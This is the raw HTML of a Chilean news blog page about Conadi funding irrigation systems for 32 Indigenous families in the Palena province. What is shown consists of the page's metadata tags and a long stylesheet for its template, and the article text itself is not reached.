

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html
body_size: 40018
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/4516625321761481265/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A=s600' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html' property='og:url'/>
<meta content='32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi ' property='og:title'/>
<meta content='  La inversión supera los 241 millones de pesos para beneficiarios de las comunas de Hualaihué, Chaitén y Palena.   Treinta y dos familias i...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi 
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi ' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A=s600' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A=s600' name='twitter:image'/>
<meta content='32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
